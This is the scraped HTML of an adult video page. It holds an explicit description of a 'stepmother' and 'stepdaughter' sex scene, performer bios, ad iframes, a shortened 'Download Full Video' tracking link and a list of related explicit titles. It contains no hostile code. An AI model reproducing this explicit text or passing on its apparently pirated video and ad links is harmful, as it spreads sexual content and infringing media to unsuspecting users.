<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
</form>
</div>								</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation
" role="navigation">
<div id="head-mobile"></div>
<div class="button-nav"></div>
<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://porntn.cam/categories/">Categories</a></li>
<li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://porntn.cam/tags/">Tags</a></li>
<li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://porntn.cam/actors/">Actors</a></li>
<li id="menu-item-25759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25759"><a href="https://new-porn-ads.com/">Brazzers</a></li>
<li id="menu-item-25768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25768"><a href="https://fuqq.cam/">Fuq</a></li>
<li id="menu-item-25761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25761"><a href="https://tikslove.com/">TikTok Porn</a></li>
<li id="menu-item-25762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25762"><a href="https://okxxx.cam/">okxxx</a></li>
<li id="menu-item-25764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25764"><a href="https://4xvideo.com/">4xVideo</a></li>
<li id="menu-item-87356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87356"><a href="https://new-porn-ads.com/">Brazzers Ads</a></li>
<li id="menu-item-87357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87357"><a href="https://pornbzz.com/">Pornbzz</a></li>
<li id="menu-item-87358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87358"><a href="https://pornmz.cam/">Pornmz</a></li>
<li id="menu-item-87359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87359"><a href="https://asmrnude.com/">Asmr Nude</a></li>
</ul>		</nav><!-- #site-navigation -->
<div class="clear"></div>
</header><!-- #masthead -->
<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://porntn.cam">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://porntn.cam/category/featured/">Featured</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Stuck Inside Kate Dee Fraya Kennedy</span></div></div></div>
<div id="content" class="site-content row">
<div id="primary" class="content-area with-sidebar-right">
<main id="main" class="site-main with-sidebar-right" role="main">
<article id="post-89167" class="post-89167 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-hd tag-fraya-kennedy tag-kate-dee actors-fraya-kennedy actors-kate-dee" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">
<meta itemprop="author" content="Porntn" /><meta itemprop="name" content="Stuck Inside Kate Dee Fraya Kennedy" /><meta itemprop="description" content="Stuck Inside Kate Dee Fraya Kennedy" /><meta itemprop="description" content="Stuck Inside Kate Dee Fraya Kennedy
Her new college-student stepdaughter, Freya Kennedy, may be annoyed about spending the holidays stuck in the middle of nowhere, but blonde MILF Kate Dee knows just how to liven things up... with a game that's like nothing Freya's played before. Freya can't believe her eyes when Kate brings out some sex toys, and soon the hotties are doing everything the naughty game says, including licking each other's pussies and sticking a double-ended dildo inside them!
[caption id="attachment_28703" align="alignnone" width="1280"] Stuck Inside Kate Dee Fraya Kennedy[/caption]
FRAYA KENNEDY
Hailing from the Pacific Northwest, slender, all-natural Freya Kennedy is used to hiking in some of the greenest nature around, and she's brought a little piece of home with her to Miami as she rocks the color green in many of her favorite sexy outfits. Freya says that she's so submissive, "even just the slightest bit of roughness and I'm wet," and watching her costars get to enjoy her pretty face and banging booty is sure to make you green with envy!
KATE DEE
Kate Dee will show you what life has in store for you. This curvaceous blonde bombshell says she has a hidden talent for tarot reading, so she just might tell your fortune. But one thing you can be sure the future holds when Kate is around is risky outdoor sex! This busty all-natural beauty loves to whip out her double-D tits in public and frequently finds herself playing with her pussy in her car when she gets too horny. You don't need mystical powers to predict that you'll be stroking your cock as soon as you hit play on her hot scenes!" /><meta itemprop="duration" content="P0DT0H30M0S" /><meta itemprop="thumbnailUrl" content="https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy-640x360.jpg" /><meta itemprop="embedURL" content="https://dood.re/e/atxkmec5rrxt" /><meta itemprop="uploadDate" content="2024-12-21T13:36:54+00:00" />	<header class="entry-header">
<div class="video-player">
<div class="responsive-player"><iframe width="600" height="480" src="https://dood.re/e/atxkmec5rrxt" scrolling="no" frameborder="0" allowfullscreen="true"></iframe></div></div>
<div class="happy-under-player">
<iframe width="728" height="90" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/b40ded8ef0894cfc8693ff0e05a78357.html?extid={extid}"></iframe>			</div>
<div class="happy-under-player-mobile">
<iframe width="315" height="300" frameborder="0" scrolling="no" src="//tsyndicate.com/iframes2/e9dbf427d7c04dd6be41c8384394f3c7.html?extid={extid}"></iframe>			</div>
<a class="button" id="tracking-url" href="https://bit.ly/adultforce24" title="Stuck Inside Kate Dee Fraya Kennedy" target="_blank"><i class="fa fa-download"></i>
Download Full Video</a>
<div class="title-block box-shadow">
<h1 class="entry-title" itemprop="name">Stuck Inside Kate Dee Fraya Kennedy</h1>							<div id="rating">
<span id="video-rate"><span class="post-like"><a href="#" data-post_id="89167" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
<a href="#" data-post_id="89167" data-post_like="dislike">
<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
</a></span></span>
</div>
<div id="video-tabs" class="tabs">
<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
</div>
</div>
<div class="clear"></div>
</header><!-- .entry-header -->
<div class="entry-content">
<div id="rating-col">
<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
<div class="rating-bar-meter"></div>
</div>
<div class="rating-result">
<div class="percentage">0%</div>
<div class="likes">
<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
</div>
</div>
</div>
<div class="tab-content">
<div id="video-about" class="width70">
<div class="video-description">
<div class="desc
more">
<h1>Stuck Inside Kate Dee Fraya Kennedy</h1>
<div class="sc-1fep8qc-0 DcMHV">
<div class="sc-1deoyo3-0 dXXztf">
<section class="sc-yi7jot-0 deLTyd">
<div class="sc-1wa37oa-0 giQKX">
<div class="sc-1b6bgon-6 hMyrNe"></div>
</div>
</section>
</div>
</div>
<div class="sc-1fep8qc-0 DcMHV">
<div class="sc-1deoyo3-0 dXXztf">
<section class="sc-yi7jot-0 deLTyd sc-1efjxte-0 BPWjs" data-cy="description">
<p class="sc-14md70m-0 gySDti font-primary"><span style="font-size: 16px">Her new college-student stepdaughter, Freya Kennedy, may be annoyed about spending the holidays stuck in the middle of nowhere, but blonde MILF Kate Dee knows just how to liven things up&#8230; with a game that&#8217;s like nothing Freya&#8217;s played before. Freya can&#8217;t believe her eyes when Kate brings out some sex toys, and soon the hotties are doing everything the naughty game says, including licking each other&#8217;s pussies and sticking a double-ended dildo inside them!</span></p>
</section>
</div>
</div>
<figure id="attachment_28703" aria-describedby="caption-attachment-28703" style="width: 1280px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-28703" title="Stuck Inside Kate Dee Fraya Kennedy" src="https://pornhuub.xyz/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy.jpg" alt="Stuck Inside Kate Dee Fraya Kennedy" width="1280" height="720" srcset="https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy.jpg 1280w, https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy-300x169.jpg 300w, https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy-1024x576.jpg 1024w, https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy-768x432.jpg 768w, https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy-320x180.jpg 320w, https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy-640x360.jpg 640w, https://porntn.cam/wp-content/uploads/2023/01/Stuck-Inside-Kate-Dee-Fraya-Kennedy-150x84.jpg 150w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-28703" class="wp-caption-text">Stuck Inside Kate Dee Fraya Kennedy</figcaption></figure>
<section class="sc-yi7jot-0 deLTyd sc-ebvhsz-0 gDwttl" data-cy="actorProfileName">
<div class="sc-1fep8qc-0 hAewsL">
<div class="sc-1deoyo3-0 dXXztf">
<h2 class="sc-ebvhsz-1 ijWzYQ font-secondary"><a href="https://pornez.cam/leana-lovings-and-mandy-waters-the-summoning-part-2/" target="_blank" rel="noopener">FRAYA KENNEDY</a></h2>
</div>
</div>
</section>
<section class="sc-yi7jot-0 deLTyd sc-1efjxte-0 duNcIO" data-cy="description">
<div class="sc-xz1bz0-0 lgrCSo">
<p class="sc-1efjxte-1 hDjLXm font-primary">Hailing from the Pacific Northwest, slender, all-natural Freya Kennedy is used to hiking in some of the greenest nature around, and she&#8217;s brought a little piece of home with her to Miami as she rocks the color green in many of her favorite sexy outfits. Freya says that she&#8217;s so submissive, &#8220;even just the slightest bit of roughness and I&#8217;m wet,&#8221; and watching her costars get to enjoy her pretty face and banging booty is sure to make you green with envy!</p>
</div>
</section>
<h2 class="sc-1fep8qc-0 ejratl"><a href="https://porntn.net/natasha-nice-and-kenzie-love-love-thy-neighbor/" target="_blank" rel="noopener">KATE DEE</a></h2>
<div class="sc-1fep8qc-0 hAewsL">
<div class="sc-1deoyo3-0 WmOSY">
<div class="sc-szs79h-0 enHkCz">
<div class="sc-szs79h-2 jZgWbv">
<section class="sc-yi7jot-0 deLTyd sc-1efjxte-0 duNcIO" data-cy="description">
<div class="sc-xz1bz0-0 lgrCSo">
<p class="sc-1efjxte-1 hDjLXm font-primary">Kate Dee will show you what life has in store for you. This curvaceous blonde bombshell says she has a hidden talent for tarot reading, so she just might tell your fortune. But one thing you can be sure the future holds when Kate is around is risky outdoor sex! This busty all-natural beauty loves to whip out her double-D tits in public and frequently finds herself playing with her pussy in her car when she gets too horny. You don&#8217;t need mystical powers to predict that you&#8217;ll be stroking your cock as soon as you hit play on her hot scenes!</p>
</div>
</section>
<div class="sc-1fep8qc-0 ejratl"></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="video-date">
<i class="fa fa-calendar"></i> Date: December 21, 2024					</div>
<div id="video-actors">
<i class="fa fa-star"></i> Actors:
<a href="https://porntn.cam/actor/fraya-kennedy/" title="Fraya Kennedy">Fraya Kennedy</a> / <a href="https://porntn.cam/actor/kate-dee/" title="Kate Dee">Kate Dee</a>					</div>
<div class="tags">
<div class="tags-list"><a href="https://porntn.cam/category/featured/" class="label" title="Featured"><i class="fa fa-folder-open"></i>Featured</a> <a href="https://porntn.cam/category/hd/" class="label" title="HD"><i class="fa fa-folder-open"></i>HD</a> </div>					</div>
</div>
<div id="video-share">
<!-- Facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
<!-- Twitter -->
<a target="_blank" href="https://twitter.com/share?url=https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/&text=Stuck Inside Kate Dee Fraya Kennedy
Her new college-student stepdaughter, Freya Kennedy, may be annoyed about spending the holidays stuck in the middle of nowhere, but blonde MILF Kate Dee knows just how to liven things up... with a game that&#039;s like nothing Freya&#039;s played before. Freya can&#039;t believe her eyes when Kate brings out some sex toys, and soon the hotties are doing everything the naughty game says, including licking each other&#039;s pussies and sticking a double-ended dildo inside them!
[caption id=&quot;attachment_28703&quot; align=&quot;alignnone&quot; width=&quot;1280&quot;] Stuck Inside Kate Dee Fraya Kennedy[/caption]
FRAYA KENNEDY
Hailing from the Pacific Northwest, slender, all-natural Freya Kennedy is used to hiking in some of the greenest nature around, and she&#039;s brought a little piece of home with her to Miami as she rocks the color green in many of her favorite sexy outfits. Freya says that she&#039;s so submissive, &quot;even just the slightest bit of roughness and I&#039;m wet,&quot; and watching her costars get to enjoy her pretty face and banging booty is sure to make you green with envy!
KATE DEE
Kate Dee will show you what life has in store for you. This curvaceous blonde bombshell says she has a hidden talent for tarot reading, so she just might tell your fortune. But one thing you can be sure the future holds when Kate is around is risky outdoor sex! This busty all-natural beauty loves to whip out her double-D tits in public and frequently finds herself playing with her pussy in her car when she gets too horny. You don&#039;t need mystical powers to predict that you&#039;ll be stroking your cock as soon as you hit play on her hot scenes!"><i id="twitter" class="fa fa-twitter"></i></a>
<!-- Google Plus -->
<!-- Linkedin -->
<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/&amp;title=Stuck Inside Kate Dee Fraya Kennedy&amp;summary=Stuck Inside Kate Dee Fraya Kennedy
Her new college-student stepdaughter, Freya Kennedy, may be annoyed about spending the holidays stuck in the middle of nowhere, but blonde MILF Kate Dee knows just how to liven things up... with a game that&#039;s like nothing Freya&#039;s played before. Freya can&#039;t believe her eyes when Kate brings out some sex toys, and soon the hotties are doing everything the naughty game says, including licking each other&#039;s pussies and sticking a double-ended dildo inside them!
[caption id=&quot;attachment_28703&quot; align=&quot;alignnone&quot; width=&quot;1280&quot;] Stuck Inside Kate Dee Fraya Kennedy[/caption]
FRAYA KENNEDY
Hailing from the Pacific Northwest, slender, all-natural Freya Kennedy is used to hiking in some of the greenest nature around, and she&#039;s brought a little piece of home with her to Miami as she rocks the color green in many of her favorite sexy outfits. Freya says that she&#039;s so submissive, &quot;even just the slightest bit of roughness and I&#039;m wet,&quot; and watching her costars get to enjoy her pretty face and banging booty is sure to make you green with envy!
KATE DEE
Kate Dee will show you what life has in store for you. This curvaceous blonde bombshell says she has a hidden talent for tarot reading, so she just might tell your fortune. But one thing you can be sure the future holds when Kate is around is risky outdoor sex! This busty all-natural beauty loves to whip out her double-D tits in public and frequently finds herself playing with her pussy in her car when she gets too horny. You don&#039;t need mystical powers to predict that you&#039;ll be stroking your cock as soon as you hit play on her hot scenes!&amp;source=https://porntn.cam"><i id="linkedin" class="fa fa-linkedin"></i></a>
<!-- Tumblr -->
<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
<!-- Reddit -->
<a target="_blank" href="https://www.reddit.com/submit?title=Stuck Inside Kate Dee Fraya Kennedy&url=https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/"><i id="reddit" class="fa fa-reddit-square"></i></a>
<!-- Odnoklassniki -->
<a target="_blank" href="https://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/&title=Stuck Inside Kate Dee Fraya Kennedy"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
<!-- VK -->
<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
<a href="https://vk.com/share.php?url=https://porntn.cam/stuck-inside-kate-dee-fraya-kennedy-2/" target="_blank"><i id="vk" class="fa fa-vk"></i></a>
<!-- Email -->
</div>
</div>
</div><!-- .entry-content -->
<div class="under-video-block">
<h2 class="widget-title">Related videos</h2>
<div>
<article data-video-id="video_1" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/03/New-Kay-Lovely-Hush-Hardcore-Milf-Bigtits-Roleplay.jpg" class="loop-video thumb-block video-preview-item post-39246 post type-post status-publish format-standard has-post-thumbnail hentry category-brazzers-2024 category-featured category-hd category-new-porn-ads category-step-mom-lovers category-up-comming category-upcoming-videos tag-new-kay-lovely-hush-hardcore-milf-bigtits-roleplay" data-post-id="39246">
<a href="https://porntn.cam/new-kay-lovely-hush-hardcore-milf-bigtits-roleplay/" title="New Kay Lovely Hush Hardcore Milf Bigtits Roleplay">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/03/New-Kay-Lovely-Hush-Hardcore-Milf-Bigtits-Roleplay.jpg" alt="New Kay Lovely Hush Hardcore Milf Bigtits Roleplay"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 32</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:22</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>New Kay Lovely Hush Hardcore Milf Bigtits Roleplay</span>
</header>
</a>
</article>
<article data-video-id="video_2" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/10/Krystal-Sparks-Play-Your-Game-Ill-Fuck-Your-Wife-Bigtits-Milf-Roleplay-Stepmom-Brunette-Hardcore-Facia.jpg" class="loop-video thumb-block video-preview-item post-85036 post type-post status-publish format-standard has-post-thumbnail hentry category-bangbros category-fakehub category-featured category-hd category-mofos category-mylf category-new-porn-ads category-step-mom-lovers" data-post-id="85036">
<a href="https://porntn.cam/krystal-sparks-play-your-game-ill-fuck-your-wife-bigtits-milf-roleplay-stepmom-brunette-hardcore-facia/" title="Krystal Sparks Play Your Game Ill Fuck Your Wife Bigtits Milf Roleplay Stepmom Brunette Hardcore Facia">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/10/Krystal-Sparks-Play-Your-Game-Ill-Fuck-Your-Wife-Bigtits-Milf-Roleplay-Stepmom-Brunette-Hardcore-Facia.jpg" alt="Krystal Sparks Play Your Game Ill Fuck Your Wife Bigtits Milf Roleplay Stepmom Brunette Hardcore Facia"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:22</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Krystal Sparks Play Your Game Ill Fuck Your Wife Bigtits Milf Roleplay Stepmom Brunette Hardcore Facia</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/01/MylfSingles-–-Payton-Preslee-–-His-Stepmoms-Honkers-Are-Bonkers.jpg" class="loop-video thumb-block video-preview-item post-90673 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="90673">
<a href="https://porntn.cam/mylfsingles-payton-preslee-his-stepmoms-honkers-are-bonkers-can-he-fuck-them/" title="[MylfSingles] – Payton Preslee – His Stepmom’s Honkers Are Bonkers! Can He Fuck Them?">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/01/MylfSingles-–-Payton-Preslee-–-His-Stepmoms-Honkers-Are-Bonkers.jpg" alt="[MylfSingles] – Payton Preslee – His Stepmom’s Honkers Are Bonkers! Can He Fuck Them?"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:00:30</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[MylfSingles] – Payton Preslee – His Stepmom’s Honkers Are Bonkers! Can He Fuck Them?</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/10/Case-No-8004209-Oktober-Fuck-Fest-All-Over-Again.jpg" class="loop-video thumb-block video-preview-item post-99332 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="99332">
<a href="https://porntn.cam/case-no-8004209-oktober-fuck-fest-all-over-again-gotmylf-sequel/" title="Case No. 8004209 &#8211; Oktober Fuck Fest All Over Again (GotMylf Sequel)">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/10/Case-No-8004209-Oktober-Fuck-Fest-All-Over-Again.jpg" alt="Case No. 8004209 &#8211; Oktober Fuck Fest All Over Again (GotMylf Sequel)"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 56</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:24</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Case No. 8004209 &#8211; Oktober Fuck Fest All Over Again (GotMylf Sequel)</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/02/LetsPostIt-Madalina-Moon-Wild-Bus-Ride.jpg" class="loop-video thumb-block video-preview-item post-91588 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="91588">
<a href="https://porntn.cam/letspostit-madalina-moon-wild-bus-ride/" title="[LetsPostIt] Madalina Moon Wild Bus Ride">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/02/LetsPostIt-Madalina-Moon-Wild-Bus-Ride.jpg" alt="[LetsPostIt] Madalina Moon Wild Bus Ride"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 12</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:41</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[LetsPostIt] Madalina Moon Wild Bus Ride</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://porntn.cam/wp-content/uploads/2024/12/Andie-Anderson-Fitwife-Jewels-WILD-THREESOME-with-Stepmom-and-Realtor-05-12-2024-Hardcore-Bpnde-Milf-Bigtits-Thrrespme-Family-Stepmother.webp" class="loop-video thumb-block video-preview-item post-87184 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-hd category-new-porn-ads category-step-mom-lovers" data-post-id="87184">
<a href="https://porntn.cam/andie-anderson-fitwife-jewels-wild-threesome-with-stepmom-and-realtor-05-12-2024-hardcore-bpnde-milf-bigtits-thrrespme-family-stepmother/" title="Andie Anderson Fitwife Jewels WILD THREESOME with Stepmom and Realtor (05 12 2024) Hardcore Bpnde Milf Bigtits Thrrespme Family Stepmother">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2024/12/Andie-Anderson-Fitwife-Jewels-WILD-THREESOME-with-Stepmom-and-Realtor-05-12-2024-Hardcore-Bpnde-Milf-Bigtits-Thrrespme-Family-Stepmother.webp" alt="Andie Anderson Fitwife Jewels WILD THREESOME with Stepmom and Realtor (05 12 2024) Hardcore Bpnde Milf Bigtits Thrrespme Family Stepmother"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 190</span>			<span class="duration"><i class="fa fa-clock-o"></i>45:06</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Andie Anderson Fitwife Jewels WILD THREESOME with Stepmom and Realtor (05 12 2024) Hardcore Bpnde Milf Bigtits Thrrespme Family Stepmother</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/03/Magic-under-the-semen.jpg" class="loop-video thumb-block video-preview-item post-94867 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="94867">
<a href="https://porntn.cam/magic-under-the-semen-dark-brunette/" title="Magic Under The Semen Dark Brunette">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/03/Magic-under-the-semen.jpg" alt="Magic Under The Semen Dark Brunette"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8</span>			<span class="duration"><i class="fa fa-clock-o"></i>27:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Magic Under The Semen Dark Brunette</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://porntn.cam/wp-content/uploads/2023/04/Welcome-to-the-Squirtdome-Holly-Hotwife-Charli-Phoenix-Manuel-Ferrara.jpg" class="loop-video thumb-block video-preview-item post-89604 post type-post status-publish format-standard has-post-thumbnail hentry category-new-brazz category-brazzers category-featured category-newbrazz tag-charli-phoenix tag-holly-hotwife tag-manuel-ferrara tag-welcome-to-the-squirtdome actors-charli-phoenix actors-holly-hotwife actors-manuel-ferrara" data-post-id="89604">
<a href="https://porntn.cam/welcome-to-the-squirtdome-holly-hotwife-charli-phoenix-manuel-ferrara-full-video-2/" title="Welcome to the Squirtdome Holly Hotwife Charli Phoenix Manuel Ferrara full video">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2023/04/Welcome-to-the-Squirtdome-Holly-Hotwife-Charli-Phoenix-Manuel-Ferrara.jpg" alt="Welcome to the Squirtdome Holly Hotwife Charli Phoenix Manuel Ferrara full video"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 200</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:10</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Welcome to the Squirtdome Holly Hotwife Charli Phoenix Manuel Ferrara full video</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/01/HerLimit-–-Avrora-Lacosta-–-Anal-On-The-First-Date.jpg" class="loop-video thumb-block video-preview-item post-91494 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="91494">
<a href="https://porntn.cam/herlimit-avrora-lacosta-anal-on-the-first-date/" title="[HerLimit] – Avrora Lacosta – Anal On The First Date">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/01/HerLimit-–-Avrora-Lacosta-–-Anal-On-The-First-Date.jpg" alt="[HerLimit] – Avrora Lacosta – Anal On The First Date"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10</span>			<span class="duration"><i class="fa fa-clock-o"></i>36:15</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[HerLimit] – Avrora Lacosta – Anal On The First Date</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://porntn.cam/wp-content/uploads/2025/01/Perfectly-Curvy-Connie-Perignons-Neighbor-Gets-Hands-On.jpg" class="loop-video thumb-block video-preview-item post-90713 post type-post status-publish format-standard has-post-thumbnail hentry category-hd" data-post-id="90713">
<a href="https://porntn.cam/perfectly-curvy-connie-perignons-neighbor-gets-hands-on/" title="[Perfectly] Curvy Connie Perignons Neighbor Gets Hands On">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://porntn.cam/wp-content/uploads/2025/01/Perfectly-Curvy-Connie-Perignons-Neighbor-Gets-Hands-On.jpg" alt="[Perfectly] Curvy Connie Perignons Neighbor Gets Hands On"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 35</span>			<span class="duration"><i class="fa fa-clock-o"></i>37:19</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>[Perfectly] Curvy Connie Perignons Neighbor Gets Hands On</span>
</header>
</a>
</article>
